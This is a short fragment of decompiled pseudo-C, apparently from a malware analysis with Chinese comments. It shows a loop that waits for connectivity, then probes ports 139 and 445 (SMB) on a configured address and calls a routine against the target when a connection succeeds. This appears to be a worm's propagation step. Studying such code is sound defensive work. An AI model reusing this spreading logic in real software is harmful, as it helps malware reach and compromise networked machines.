 23 while ( 1 )
24 {
25 while ( !j_InternetGetConnectedState(0, 0) )
26 j_Sleep(0x3E8u);
27 sub_40B520(v12);
28 v1 = j_socket(2, 1, 6);
29 name.sa_family = 2;
30 *(_WORD *)name.sa_data = j_htons(0x8Bu); // 连接139(0x8B)服务
31 v2 = (const char *)CheckStr(*(_DWORD *)(v12 + 20));
32 *(_DWORD *)&name.sa_data[2] = j_inet_addr(v2);
33 if ( j_connect(v1, &name, 16) == -1 ) // 连接服务器
34 {
35 v3 = j_socket(2, 1, 6);
36 name.sa_family = 2;
37 *(_WORD *)name.sa_data = j_htons(0x1BDu); // 连接445(0x1BD)服务
38 v4 = (const char *)CheckStr(*(_DWORD *)(v12 + 20));
39 *(_DWORD *)&name.sa_data[2] = j_inet_addr(v4);
40 if ( j_connect(v3, &name, 16) != -1 )
41 {
42 v7 = &savedregs;
43 v6 = &loc_40B9CD;
44 v5 = __readfsdword(0);
45 __writefsdword(0, (unsigned int)&v5);
46 j_closesocket(v3);
47 DriverPathCat(v12 + 24, &dword_40BA14, *(_DWORD *)(v12 + 20));
48 sub_40B40C(v12, *(_DWORD *)(v12 + 24));
49 __writefsdword(0, v5);
50 }
51 }